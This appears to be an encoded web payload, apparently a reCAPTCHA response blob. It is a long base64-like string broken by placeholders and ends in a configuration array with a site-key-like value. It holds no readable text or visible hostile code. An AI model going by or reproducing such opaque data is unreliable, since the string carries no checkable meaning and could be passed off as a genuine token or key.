/V8KJw7MBwr7ChiofHHp/w4vCgRrCkixbw4AIwrbCssKFT8Ktw7BRw4ZkLsKzw4ZKw6Mvw77Dhw3Cl8Kow78EDiI+wpk0PUfCkHvDjnYEMCFNw5wJP0NYwoEbGMO9bMKvwo/[base64]/w6/[base64]/[base64]/NsOaw6vCl8Ocw44IJRM9UcKRKzvCo8K3UcKrw70ow6Y1w49oQnwqwrDCg8Ogw5/DiQkew6BUw4RLw6MRwoLDrnHCoxDCrsOWTAzCocO2VVvCiMKCDUbDgsOKMV93eFJ7wqrDkTYZwqwJwrV3w74lw4JTKwfCmn8GOcKHw6XCosOpWMKvTj7DvVsvw5cswprDrsOUaUsZw7DCkMKze0bDm8KIw7TClmXDjMOPwrEPN8Kyw6VqYWbDlsKZwp/[base64]/cMKpbxRTwofDlG4owoApCMKUwovChcOMBsO9w57DnXzDmHV4w4VXworDhMOZwphIN8Obw57Dr8KJw6w4e8KYcsKgdgPCkD/Ds8Obw75QFsOfd8OpwrIKMMKHw4vCuWQuw6fDtAzDgBhGTiFWwos4asKgw53Dg1fDmcK/[base64]/CsgdgUMOsJG8pw6RYwpLDhcKSw5HDmsKtZx5Kw6zDkClOw6kkbRd6dhTCqR/Cln7CnsKEwq8+woXDgsOjw7gdBUgnRcO9w4fCqirDkEzChcKHMsKWwq/DlmPClcK6esK5wp0/NCQIRcOcw4NqIzHDt8OCAsODw6fDnG1uRzjCsmQtwrobwq/Dj0zCr2EfwrzDksK5w5BHwr7CuWBDJ8O1KWYYwocmJsK7cHnCncKIeRHDn3YXwqxMQ8KJJMK7w4VHesKuYD/[base64]/w6IxwrJQYcOEPQ3CjywPwoTDosKew57CtUvCk1HCmilhbcONPcKXVC/[base64]/DnMKuw6XChsKYbcKDRsKnw6ZtR8Ksw4VWBcOKw5TCpcKacMOHwoFDIcKfwr1awrDCl8KlIMOOIXnDuxwubsKvw7Mswr15w5sOw6Z2wovCuCtXdMKCKMOmwqs/wrrDuMOLDMK4dwLDksKRwoLDh8KVw7wkNsOewrDDuyorM8K4wpg1fGp6ccO7wrdiLRFkwrkHwoNhwqHDrcK2wo9Lw4diw5zCuGBRdsKVwqHCi8OPw7LDthbCucKBa1djw7cRK8Kgw41AK3PCs1zCvRIlwpbDuw7DkXnCocKtSMOewp51wozChQrDo3PDhMO/eBTDrcO+VsKpw4DDmHh+JXHDvMO2bUfDv0tiw6nDncK9U3vDgsKZwowBwrAnF8KTEcKDI17CrXTCtBsKw6ZeeSnCh8KZw5fCmcOUw77ChsOBw6AqwrZDwqXCuMK7wpTCrMORwodsw7XCgxTCqURRw7vDmcKvw7rDqMOhwqHDp8OuOWHCiMOqJEUjdcKxN8K/XhLCvMKtwqpkw5XDoMKVwrTDqkoCUcOWO8KXworCgcKbCgbCuBh+w6/[base64]/[base64]/Cjyl4DTk3woBjwpjCpjrDujLDtXFpwq7CrmLDtVRswq0YwpPCrCHCjsKCw4I5V0Y6MMKZwo3CmcOIw7DDqMOXwp/CvlI6TsO+w4JUw4PDq8K5cEYhw7/[base64]/DmhRpRMOVGxnCn8OBwpXDqMOswpbDplxSdCItTwtlHsKyw5QJH2fDqMKWXsObSyXDkAnClRjDlMONw6DDtHTDhcKJwqXCvcOmPcOIM8OxB0fCsCQfdsK+w4LDosK9wprDm8KVw6Yuwqh1w77ClsKmTsKKw4zCvxHCrMObYQjDhMKnwrQNO13CqsKOIcKoJMK/w4HCssKDWRXCowzCgcKAw4h4wpdiw5N2WGo/[base64]/dcOswoV4cMOXwoHDgyA9wp5pwqjCk3wbLsKTw67DncKjcMOKwprDkMKjLcO/w4vCmXJxSStfWGzCqcKow6EhL8KnUhVwwrHCrUrDt03DoUMBNMKAw5sZA8Krw5A4wrDDrsOzED/[base64]/CvxldJMOABcKjXkvCqgXDtQY+B8KlwrTCgMKOw5QQd8ONJcKSw6bCiMKadVLCsMKfw6cFwotBwoPCgsO3cRHCksKICsKrwpDCgsK9w7lXwoISWjLDhsKCJk3CrB3DskM5ZlUvcsOAw7fCsWpIMkzCv8KlC8OxE8OPFj4jS0VtIw/Ckk/DmsKEw5zCn8K7wrF/wr/DuzDCqR3ClRrCt8OCw6vCucOQwpg2wrMOJB9RQlhzw7TDhU3Dn3XCgzjCkMOTJQZMYU44wp0Jw7ZkWsKGw7BGTELCvsKEw4/[base64]/w6R3w6TCi8ONEsOWw6PDogBZw7c+ZMORw7YOdyMKwrPDpMKvOsOvw6JGeBrCkcOIQsKVw7DCs8OVw65+DcOPwqrCv8KjK8OgXRvDhMOIwqjCohnDrz/CmsKbwojCv8OdV8OmwpPCr8KVXFXCs2nDkwDDq8OSwotkwrHDkAIiw79NwppwCMOGwrDCohbCvcKlOsKIZAZhT8KYHzbCtMO2PwNhEsKZDMKZw4NFwpHCkDRtFMOZwrUSVCPDsMKNw5/DtsKcwrhSw4DCnG42YMOzw71dfnjDmsKLQsKHwpPDncOiJsOrUcKHwoloQ2gpwrnDnAIuaMOkwr/ClgcXf8K8wpRRwpMMIhEewpdYeCBFwq9Uw5sxSDAwwrLDusOsw4ISw7k6Ux7DhsKMEjPDtsKxc8ODwpDDlhslfcKCw7BJwoUowpNawrwGKG/Drg7DjMKrCMOtw64xXsKiwo/CtMO4wrt2woJIbWMNwrbDvcKlHwMeEwvCucO2wrlmw4oJBl4Dw4LDm8KAw5XCih/Cj8O1wrl0JsO8S1BFARt3w4/Dri3CosOjXcORwo4Fw7Vww7MWeFfDm3czHDB9WlXCnCPDp8OQwqR4wqnCiMOIcsKbw50zw7DDrFrDj1/Dryh1HnNoGMO1NGJkwpnColJqOcOFw6x/SnvDsH0Qw6USw6xKNiTDrDQJw5LDkMKDwrF5CcOQwpghWgbDpHZzIGJcwoTDqMKaTGE+w7zDvMKzwpfCg8OSDsOawr7DucKXw7Ffw4DCisOAw4A0wprClsO8w77DkEJAw6/CsEnDj8KPMGTCrwzDnwnDlDFZVcKFPFPDkR9uw5xbwpt8woXDiFkrwoFSwoXDg8KVw4tjwqPDqsKPPBxcHsKqW8OrG8KAwpvCuEnCvSfDgjo9wovDsW7DhGpOR8KDw6bDoMKHwr/[base64]/[base64]/CrsKsMsKTC1vDhybCjBEkZSnDisKibMK4fsOewovDk2HDljBXw4DDqwXCp8K+woscWsOZw71qwq8swpnDgMOhw7HDq8KnHsOqLyUXGMKpD2scI8Kbw57Djj7Cv8OVwrHCjsOtIxbClkkdcMOhPyPCusO/AMOkHWXDocOSBsKELcKcw6DDqSMlwoFowrXDnMKlwoldZVnDhMO5w5R1E01SwoRYE8OWYRLDn8K+EQBfw6fDvVQSasKeSi3DlsO+w7PCuznCtWLCksO1w5LCoGoxFsK+IjnDjVnDgsKlwohGwq/DrcOJwpQ4E27DoiU2wqU4OMOWRlRNeMKbwqJKQ8O9wqPDmsOrM1TCtMKXwpzCiBDClcOHw5HDkcK3w5gHwq99Tht3w6zCpztac8K6w5PCocKxXcOFw7HDq8KqwpRMXg98FMKjZ8KBwp9Ae8OtAMKUVcOGw4PDrgHCjVDCvMOPwq/[base64]/[base64]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[base64]/CqcKbCsKVWXXDkS3DqcKlPMKZwqgxwqfCk8OMw4zDghMMM1HDjGofwp/Cn8KMSMOowqHDgxfCl8KAwpnCicKFd0bDi8OmI0Mhw70wAXDCl8KZw77Cr8O7B1tXw44Ow7vDpX9/w60xSETCp2ZFw4LDmVvDoj3CqMKYZgfDosOEwpDDkMKdw6cJQiw5w4IEFMOTUcOxL3vCl8K/woHCk8OiZsOqwrgeA8OCw5/CvsK1w7cyAMKLXMOGYhXCvsOQwrQfwpRRwqPDikPCiMOkw4/CpRTDncKdwoDDtsKxGsOnaXYIw7PCpTYbacKCwr/[base64]/woNxTzrClMKhWsO5RsOkdMKowqrCu3fDl8KTw7HCjwpBbUMsw4VicVnCksKHB1hBO0Uew6Fvw4vCn8OaChbCncO4NGzDucO/w43CtQbDtsOpMcOYVcKMwqZnwrIHw6nCsDvDpX3Ch8Kyw5lcA01zbcOWworDvH/CjsKcCiLConMowrTDo8Oewpg6wpPCkMOhwpnDuzrCj3wXa0HCqkMDCMKIVMOuw6YWVsKWdcOsHFs/[base64]/wrLDsBF3w4g7AcOEwrvCim7CicKQasOgwr/[base64]/DvcKXHMKdw6NTajDClBFxUnrDqA1qTMO4bsK0OS/Dj1jDk1PDgFHDmhnCpcOyEnZsw5HDpcOwIj7CmsKOaMOzwrZ+wqfDjsODwpLCscOYw5bDocOhEMKiVXvDq8KGTHcbwrnDgiLDlMKbI8KQwpFxwqLCgcOJw74Gwo/[base64]/[base64]/Nlt2UkDDi3szLMOcY8O7wr/CrMKBYgReYcOjHXwjdMKUw77DuyZJw5NceRDCnxdxdSDDucO/w6/DmcKPMifCg2xYFQjCpnvDqcOCEgjChRg/[base64]/DisOQw6vCsjAQGz17XcKoW8KRFsOVUcKwCChjwpdew7YfwpB4aXvDuRMqF8OeMsK7w7l2wq/[base64]/[base64]/[base64]/Dj8OnwrjDg8OWGcOYScKFwrvDgx/Ch8OscWhGw4PDjzrDvsK7AsOeBsOmw6bDqsKLO8Kfw6nDmcONS8OUwqPCk8K0wo/DucOfBTByworDhALCpMKMw7pfZ8KGwpVSOsOSW8OTAg7ChcO1AsOQIMOww5Q6QsKIw53DvUViwo41BjQZJMOJVCrCiFMWP8OpHcOiw7LDvxLDgXDDu1hDw63ClmVvwoLCkhtcADXDgsOWw595w4VBKRnCrDFPwoXCtiViLDjChMOdw7DDlRl3S8K8w50Hw6/Ck8KxwrXDmsOzZMKuwo44JcOodcKsa8OdEV8Ewo3Co8KFHsK/VRlgSMOWESvDlcOPw6okRBfDtkvCiybCncK8w4zDmS3DoQnCk8KVw7gGw65Ew6YPwrrClsO+w7TDvzEAw4NGYXXDosKXwqtDYFQCUmRhUUHDusKNXTYtFgpIPMOiEcOXEcKTewzCsMOJKgDDrsKtesKGw4zDlCVxAmIqw7sFacKiw6/CgztcUcO5UDDDkcO6w71+w7B/[base64]/wrhWU8KqwozDnCrDkx1nwqXCk8KWEALCj8O2w60MfsKuFhPDuU7DjcOQwobDgzrCrsKUXxbDozbDnA50UMOSw5AYw4I9w6oPwoAgwq0gOSNhIngQbcKgw63DuMKLUWzCo37CjcOww7JYwp/[base64]/DgEULUMOrwqXDkGQLOgxow4TDosO6fVZsO8OOGMKQw6vCiU7Dk8ONHsOKw49lw6nCqMK5w6bDsVHDulDDosOxw5/Cok/CnmnCqMKqwp4Pw6dnwrRTVQkaw5/DtMKfw6sZwprDv8KNWsOOwrdCB8OZw7g6LH7CoV9jw7lcw4kHw78Qwq7CicOaC0LCrWHDhhPCoDPDnMK1wo/Cm8OUGsOre8OFbQpjw4J3w7nCgn/DkMOlCMO/[base64]/w4LDg8KTSk/[base64]/DmsOYw4JYFF/[base64]/[base64]/[base64]/wpVXwphpw6xDBMOeDAPDnALCosOsAnDCs8KXw7zChsKrSCVUw6nDgSFNQHXDhGbDrQomwodowqjDtsOwCWtTwpATP8KDGgzDjmVlbMKnwoHDnirCtcKcwrYdRSfCm18zNXnCtVAcw4/Chi1WwpDCjcKNbUbCmsOIw5HDsSBfKz84w5t1F37Cg0wkwo/[base64]/DtMKow59Ew7LCuHc9w5kNUsKvw6bDs8KAY8K2MmjCvMKBw4jDnXl5Q3ggwpgoFsKPFMKBWBHCs8OCw6rDmMKhCMOSBmQLJ2RHwonCjQMQwp/DokXCvAk3woDCicOpw4LDk3HDrcKwHlMiBsK2w57DrnR/[base64]/[base64]/CtMOww6N5wrXChEvCrMOHw73DksOjTnUBwo3CgcOUecO8w6rDlTnChHXCpcKzw5TDg8KTMDjDn2/CgUvDi8KiG8KBSkVdYn4XwonDvzhAw6XDq8O3YMOtwpvDtGJKw516fMKSwqkGMRJPHi3CpWPChENyH8Oow6ZlRcOZwoEqBR/Ckmkow6PDpcKMesKAVMKTCcOcwpnCm8O+w6pNwpAQS8OaXnfDqEJCw7zDpTPDjA0tw6McWMOdwrRlwpvDn8OVwqVRawIXwrPChMKRd27Cq8KKQsKLw5wdw4RQI8O3GsOnDMKIw6B4UsORUzPCklpcGUQ4w7LDnUg7w77DocOjZcKmc8OTwo/Co8KkH2vCiMOpXVpqw5nCiMOCbsKwI0nDpsKpcxXDvcK3wqJrw6B8wovDusOQRmkmccOVf3vCoXVdDMKFNjLCs8KOwrhiS2jDnnXCn1DCnjnDsxsvw5Zkw6vCrEfCoAxhRcOdfCYCw6PCrcKoP1LCgyrCmMOcw7gLw780w7YIYA/CnALCosKow4BYwpcKRXQWw44zHcOPZsOuJcOOwopgw4bDrSc5w4rDt8KRQwLCm8Kew7QsworDiMKnL8OGW3HCmAvDpGDChVXCvxHDlVMXw6lqwp/DlsK8w74swq9kOcO8Imhsw7XCtcKtw7fDukZYw4Ypw4LCrcK5w4h/cVPCl8KdS8O7w6YMw7DCrcKJJMKzF1c6w6E1BHQ/[base64]/[base64]/DvsOXwqoWCE4HKsOIw5PDihN8AcOxbhoZDxwww5EKBMKtwqLDpx9aG2BjFsO4wrwPwp9Bwo7CkMOMw7UsYcOzVcOxAQTDrMOMw5ldZ8KGKAFvb8OcMwrDricQw4UfN8OsL8ORwpFOOBoxRcKyLF/DiDlYAC/CsXHCvTlhZsOVw7zDt8K5RSJnwq8CwqRww4N+bCk3wosewo3CliLDpcKzExAtN8OqMiMOwqAEfzsLESATQRoDGMKXFMOVdsO6Jx/CpSTDhi52wrEPUSgXwrHDqsKTwo3DksKwWlPDtAREw6t5w4cRWMKHVALCrFA3ZMOSLcK1w4/DkcOffHZWL8O9MWJ/[base64]/Ch8KwQ8KxXUFdZcKtDQbDhA7DocKJGMO8wobDrMOMFQA7woHDu8OWwq4zwqTCr0bDtsKow6/[base64]/Zhkuw53DgzBMwpcfVMKDQMOeCU3CsG4IFsOswoXCqTfCncOnaMO4R1kWLX0Yw612bi7CuH8pw7rDpnjCgXVHGzHDoB/DgcOhw6gjw5zDpMKUAMOkZQ5hccOswooqGUvDv8OqPcKQwqnCtQ5XE8Oaw68oY8KfwqYQSjsuwpVtw5vDhnBpasOkw4TCocOzB8Kuw5Vcw5s3wq1mwqNMbQVVw5XClMOVS3bDnRUGC8OOFMOtKcO4w7oJOgbDqMOjw7nCmsKNw47Cqj7ClRXDiR7Du2/Cu0bCqsOdwofDgUjCgCVDc8KJwrbCkzPCgWfDsWsRw68fwr/DicKYw6HDlCEgfcOrw6zDk8KNIMOJw4PDgsKJw5XDnQxDw41twoBuw6R6wo/DsTZWw75eKX7Ch8OpOTLDq0TDkMKRMsODw5B7w7YCPsKuwq/CgcOIBXbCiCYoNGHDihZwwpUQw6DCjUUPAC/Cg2M1IsKPTCZNwoZWDBopwqLCiMKOBldGw6cIw5pEw6gWZMOif8O+wofCm8KfwrHDssO2w6NowpHCgAhPwr/DkzzCt8KReSPCuWzDvsOtA8OxAwEpw4wsw6h3OEXCoS9KwqU6w4pZBSQIUcOcMsOJTsKVMMO8w6Fgw6vCksOnUCLCjDxEwpsoCsK8w47DvgNATWHCoRLDmk8zw6/CpSpxTcOfMBDCukPCkj98MD/DgMObw6wBLMKFL8K1w5F/[base64]/CgsKqQcKwfT7ClzEZFsOvwrM4QHAEMsO9w4bCoCU0wpHCiMKtw73DucOnGC5JZcKTwoLCvcOpXj7CrcONw4fChW3Cg8OIwqXCnMOpwpMWNm/DrcOFb8OeDmHCvcOYwpTDlRQwwpLClEk7wpzDsAQWwp7Do8KJw6hYw5IjwoLDscKaSsOFwpXDqgFLw5Erwoldw4zDq8Krw6oWw6teUsOgODvDm1/DvcO9w4I1w7wVw7w5w40KXAdVFcOtNMKGwpFcYR3DmQ3Dn8KWfn0kUcK7H1Ylw5wBw7XCisO9w5/CjcO3L8K1UsKJVy/DgsO1IcKEw5jDnsKAWsOQw6bCkmbDhCzDpQTDuWksLcKJRMKmUxjCgsKgGlJYwp/Cp27DjX5MwoPCv8KiwpMzw67Ck8OeV8OJH8K+eMKFwrYVDX3ClE9JITDDpcKlKQYyLsOAwo0vwqZmE8Okw7kUw4AJw6MQQMOCM8O/w7tNb3JCw6Ftwp/[base64]/QBnCg8OHd8KGw7rDr1/[base64]/wqFUw7xfwrY9w6tbw5QnMcKwwrrDqkvCnMOgYMK6b8KTw7/DkzFWCnN2WMOAw7nCkMKLX8KQw71zw4MUDTEZw5nDhnNDw5vCnwUfw6zCi10Iw4Qsw6nClQN4wqlaw4jCocK5LXnCklcMV8O1TMOIwqHCi8OPNTYSD8Kiw7vCmC/ClsKSw5PDpcK/[base64]/DqMOCw7wIDMKAH8KCFMKnw4ItJ8Kbw7DDo8KgYMKAw63Cu8OuFUrDmsKiw5MXIkjCoR/DtAcGMcO8ZVUjw4PDpmLCisOeI2jCiEBmw7dSw6/ClsKNwpvCosKbRCDCinvCv8KRw6jCtsOresO7w4xGwrHCrsKPElEDbwcJBcKrwo/CgnXDrHHCgxlvwqIMwrPChsONK8KOOiTCr3cJZcK6wpLCkWErGFk4w5bCpjx+woRWYWnCoy/DnGdYKMK6w5HCnMKvw4YLW3rDvcOMwoDCsMOAD8OWNMOQcMKnw77Ds1nDpyHDsMO+D8KIIQLCtxpzIMOJwr0mHsOmw7QxN8K/w6x2wrRZNMOew7bDpcKlcQMtwr7DrsKNGTvDu2bCu8OCIT7DnxRuB2pvw43CkVvCmhDDpzQRf13DvCzCsB1Qe20QwrfDosKBQB3CmxsTSwtGKsK/[base64]/[base64]/CpCPCvcOww7xSTkJoKX/CsHNmw43CvMOzwr7Cmn9mw47DnGpnw6zCrFF3w5sSTcKbwrdVA8K3w68kZHkOwoHDjDd8OUZyXsK3w4EdazB2YcKUFG/CgMO2D37DsMK2HMO5e0bCgcOSwqZaX8KxwrFwwqHDjnN7w4LCsXjDrm/Cm8KBw7/CqDV8TsO6w7MQeTXCr8K1L0A7w4pUK8OZTDFMSsOhwqVJWcKxw43Drl7CtcOkwqgxw6B0DcKEw44uXC8kGT1hw5cwXy7DkDorw4jDvcKFeFsqcMKdL8K5GCIMwqjCgXxHUzFFHsKLw6bDvgF3wqpHw6o4KWjDhwvDrsK/CsO9woLDt8OAwrHDo8OpDgLCjMOmRRTCucOPwqYfwpLDkMOhw4dcdcOtwodWwrAEwpzCll17w7NkZsOQwoUtHsOrw6fCs8OywoYvw6LDvMOURcKWw6towrzCpwsnLcOVw6Idw4/CjXnCoEnDqi0SwptbTX3DiVHDiShNwrTDrsOHMFoiw7BbM1jCmMO3w5zCnh/DoBvDjzLCsMOYwpBOw6QLwqTChV7CnMKmKcKww44WaFNPwr8VwrkOYFdSeMKJw4pBwofDqyE/wpjCpmPCm3LCj255w5bCq8K5w7DCmDwywpdpw7FvC8KfwqzCjMOYwqnCocKJWngsw6zClMKndSnDrMOhwpEMw6fDhMK7w45SLH/DnsKMeSnCgsKSwqxQbBEBw6VDY8Ohw7DCrcKPGkIPw4ktPMORw6BrOXodw7BdVhDCscKjTlLDvTY7LsOdw6/Cp8Kgwp/DjMKjwr5rw6nCksKewqpgw6nDoMOjwqTCs8OCWDYdwpvClsO/wpfCmjk/[base64]/CpD3ChDDCnkI5w6PDqcKVAgA7w4EgTsOWwqArRcO3aXpbbMOoC8O1aMOxwrjCoF7CrRIeOsO0JzzCp8Kdwr7DjzZnwqpPO8OUGsO5w4bDrx9Cw4/DjVR+w6LDtcKlw7XDkMKjw6/Cg17ClyB7w4rDjlPDosKrZRo1w6/Cs8KmPEvCn8K/[base64]/Cm0zDtAnCmyAvwpjDqsKAw4dvNmkJw5HCkkXDksKje1o8w7EZeMKXwqFrwo5vwpzCiRLDgkIBw74TwrJOw6nDq8Ozw7LDkMKMw7t6LMOTwrfDhgXDhMOtClXDpFHDqMOTISHDjsKhWmnDn8Kuw5dsUT8bwq/DqWUQU8OvZ8OhwobCvWLCtsK5WcKzw4/[base64]/DvzXCjFJJwrzDq8Kww7XDhUJ6w5deFcKgKMKXwphGDcOIMURdw57CggLDksK5woo0csO8ICcZwqUmwqAoKAHDoQUyw7kVw60Qw7bCj3bDt3F3w5vDqCcjWC/[base64]/w69bwpdHw6TCqQ50woHCvjw2C8K1wqFqwpnCicKew5l2wq5mOsK2TkzCmTNHFcKsFBEcw5/CicOFa8OyIVwuwqprZsKXd8OFw7pBwqPCsMOYD3ZCw5clw7rCuiTCl8KnKsK8NGTDtcO7w5gNw4A2w4vCi3/Cm2spw6gROX3Don1TNsO+wpjDhwsnwqLCmMOxamIKwrbDrsOcw4LCp8KZFhELwoojwr/DtmBkYU7DhT3CkcOiwpPCnxp4MsKFC8OswofDnnvCq3/CpMKhIVovwqxnCU/Dr8ONc8OJw77CsETClsKVwrEpSWx0wp/CtcO5wrYfw4TDhGfDiy3DqmsPw4TDl8Ocw6nCm8KUw4LCpw40w7wTZcK7N2bCnT/[base64]/dRPDkANXwpxow4DDvMKcY8Ksw7DCvMKVw6LDoHJ8wpPCoMOtLmvDtMOBw7whdcKjMmgHZsKUA8OEw6jDvjdyOMOyM8Krw5vClEbCi8O8b8KQfwPCr8O5fMKDw4c3ZAogNMKlHcORw5fCqcKNwowwfsKvSsKZw79Hw5/CmsK5RRbCkgsewoAyVWoowr3DtCzCrMKSQ3oxwqM4OG7CmsOIw7PCjcOOwpDCusKOw7PCriQ0w6HDkH/CrMO1w5U2YlLCgsOuwoLDuMKuwppaw5PDoC8oU23DjRTCoFY/bWLDqiMAwpHDujEKHMOFEn1LfsKKwofDiMKew7/[base64]/DmcOAwosNe8O1w6PCpMOjw5dge3DChVISIGUXw7lsw45dwqfCknzDm21GFizDkMKaSG3ClHDDs8KgH0bCt8K+w4bDusK+KGotBydjfcKTw4AQXEDCgXxWwpbDtmx+w7ICwobDhcOrJ8O4w6/DpMKdAmrDmMK9BMKTwptBwqnDhsKTHkrDgn8yw63Djg4tZsKlbWluw5PCicOUw5jDicK0IC3CoTc1LcK6F8KwcsOww7ROPWLDlsO2w7LDj8O2wrvCpsOSw5gnT8O/[base64]/ChFtadcKRwrxpBiA+CcO/w6LCimrDkMOuw4HDq8KVw5vCvsK/IcK1WylFW2TDqsK5w5EHPcOMw5DCsT7CqcOqw4TDk8K/w7zCq8Ogw7LCp8KPw5Idw7RLw6jDj8KJUifDlcKicW1jw701XmQPwqLCnEvCskjClMO3w68eGVrClw92w4zCj1/DvcKNX8KCf8KIYj/ChsK2XnfDhQ0DR8KpDcOgw748w6VkMC9cwp5rw64rbMOmF8KCwrB4EcKvw7TCpcKjOyRew6Nww4zDrjBZw4fDlcKqVxfDocKew6YcMcO3VsKXwqfDksKBCMO+Fgdxw4trfcOrTsOpwojDpSE+wp1DGGJewqbDrcKcDMO6wpwaw4PCt8OwwobCnhZdKMKmUcO+IT/[base64]/DgRXDncKgw7V+w4zDtsO9w6l3TDfCo3vDghprw7E2cHnDj2/CvsK/w61DDlgzw6fDq8K2w4vCjMKfCjsow5wFw4V5DD5KR8OZUQTDncOrw6zCn8Kow5jDisOHwprCojDCtsOCHzbCuXkVRUFfwrjClsKGCMK+W8KKFV/[base64]/CjMKqwqxpS2HDuGUcwp9uw6A0Z8OOM8ORwo0qwoVywqpJw51uc0/CsxjCqCDDrEBBw4/DscKVcsOZw4/CgMKewr3Dt8KNwoXDq8K1w6XDosOGEmR1Rkx/worDlBJpXMKSJ8O8CsKgwpFVwojCvCE5wo0JwoRPwrJIeE4Jw7wOd1AOFMKXB8OlPC8Lw4bDsMO6w5bDpRYdXMOhWn7ChMOeFMK/fELCpcO+wqoKPsOPa8KFw6U0Q8KBbMO3w402w41Zwp7DmcO+w4/CiQ7CqsKxw5dqecKEesKIOsKjCWrChsOqUjcTagUGwpJ+w6jDkMKhwowUw73DjBMMw5LDosKCw5fDrMKBwo3Cs8K1YsKKOsKFEEITUsOCPcKsDsKmw6MZwq9+ECoObcK8w7AJc8O0w4LCu8OUw50tATHDvcOlPcOrwq7DkmDDgRImwqgjwrZAwrM/D8O6Z8Kgw7gYan3DtVnCjmnCvcOKYz18ZxAFwrHDjRNla8Khw4BZwrJGwqvCjXLDrcOKcMKPW8OWeMOWw5Adw5scSmFFb2Jaw4Izw5hAwqAJZk/CksKbV8OIwotXw5TDjMOmw4/CkjsQw7/CusK9I8KiwrnCoMK1KCvClVjCqMKFwr/DqMKcZMOUHHrCvsKCwoHDuDzCtMKrA0rCgsKXbmkyw6kuw4fDkWDCs0bCgcKyw7IwHlLDrn/[base64]\x22],null,[\x22conf\x22,null,\x226Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,751],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1